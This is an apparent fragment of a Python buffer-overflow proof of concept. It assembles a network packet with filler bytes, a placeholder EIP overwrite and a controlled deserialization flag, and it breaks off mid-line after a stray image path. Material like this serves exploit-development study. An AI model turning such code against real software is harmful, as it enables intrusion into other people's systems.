 pkg_header = "\x75\x19\xba\xab"
pkg_part2  = "\x03\x00\x00\x00"
pkg_part3  = "\x01\x00\x00\x00"
pkg_loop_length  = struct.pack("<I", 0x400)
pkg_size   = struct.pack("<I", 0x400)
pkg_cmd = "A" * 128
eip = struct.pack("<I", 0x41414141) # EIP
junk = "C"*892
pkg_flag_to_deserialize  = struct.pack("<I", ord(junk[-1])) # Este flag es controlado por el ultimo valor del buffer
pkg_part8  = "\x32\x01\x44\x61"
pkg_part9  = "\x74\x61\x01\x30"
pkg_part10 = "\x01\x00\x00\x00"
pkg_part11 = "\x00\x00\x00\x00"
package = pkg_header + pkg_part2 + pkg_part3 + pkg_loop_length + pkg_size + pkg_flag_to_deserialize + pkg_cmd + eip +